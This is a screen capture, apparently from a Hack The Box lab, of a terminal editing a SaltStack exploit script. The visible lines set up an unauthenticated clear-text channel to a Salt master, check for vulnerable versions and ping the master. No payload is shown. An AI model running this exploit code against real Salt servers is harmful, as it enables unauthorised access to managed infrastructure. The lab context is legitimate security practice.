 Applications Places System HTB VPN: eu-mod-2 (10.10.14.4) [ ms] Thu Feb 18
14:05
root@gibson
File Edit View Search Terminal Help
36         'transport': 'zeromq',$
37         'pki_dir': '/tmp',$
38         'id': 'root',$
39         'log_level': 'debug',$
40         'master_ip': master_ip,$
41         'master_port': master_port,$
42         'auth_timeout': 5,$
43         'auth_tries': 1,$
44         'master_uri': 'tcp://{0}:{1}'.format(master_ip, master_port)$
45     }$
46 $
47     return salt.transport.client.ReqChannel.factory(minion_config, crypt='clear')$
48 $
49 # --- check funcs ----$
50 $
51 def check_salt_version():$
52   print("[+] Salt version: {}".format(salt.version.__version__))$
53 $
54   vi = salt.version.__version_info__$
55 $
56   if (vi < (2019, 2, 4) or (3000,) <= vi < (3000, 2)):$
57      return True$
58   else:$
59      return False$
60 $
61 def check_connection(master_ip, master_port, channel):$
62   print("[+] Checking salt-master ({}:{}) status... ".format(master_ip, master_port), end='')$
63   sys.stdout.flush()$
64 $
65   # connection check$
66   try:$
67     channel.send({'cmd':'ping'}, timeout=2)$
saltstack.py 51,16 9%
/version [2/10]
[0] 0:openvpn 1:bash 2:./chisel- 3:vi* "parrot" 14:05 18-Feb-21